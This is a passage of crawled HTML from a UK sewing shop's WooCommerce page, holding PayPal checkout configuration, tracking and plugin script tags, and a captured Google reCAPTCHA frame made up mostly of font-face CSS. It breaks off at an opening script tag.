cart_endpoint":"https:\/\/sewconfident.co.uk\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/sewconfident.co.uk\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"05380b489d","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":""};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.2.1" id="ppcp-smart-button-js"></script>
<script src="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/js/navigation.js?ver=1.0.0" id="purplemoondesigns-navigation-js"></script>
<script src="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/custom-quantity-buttons.js?ver=1.0" id="custom-quantity-buttons-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=7.5.3" id="themecomplete-comp-quickview-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le1jNQnAAAAAGUwG9AzwgItf5Bx8tmm5cd-LR_D&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le1jNQnAAAAAGUwG9AzwgItf5Bx8tmm5cd-LR_D",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-10 11:51:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1jNQnAAAAAGUwG9AzwgItf5Bx8tmm5cd-LR_D&co=aHR0cHM6Ly9zZXdjb25maWRlbnQuY28udWs6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=os647usri6a4
body_size: 48342
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="vcjoWfyyCe4iSpWp6TAZ1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="vcjoWfyyCe4iSpWp6TAZ1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vcjoWfyyCe4iSpWp6TAZ1Q">
